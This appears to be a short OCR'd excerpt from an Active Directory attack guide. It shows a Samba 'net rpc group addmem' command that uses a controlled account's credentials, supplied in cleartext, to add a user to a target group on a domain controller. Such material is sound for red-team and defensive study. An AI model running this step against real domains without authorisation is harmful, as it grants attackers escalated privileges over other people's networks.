 Adding to the group
You can now add members to the group.
Use samba's net tool to add the user to the target group. The
credentials can be supplied in cleartext or prompted
interactively if omitted from the command line:
net rpc group addmem "TargetGroup" "TargetUser"
-U "DOMAIN"/"ControlledUser"%"Password" -S "Dom
ainController"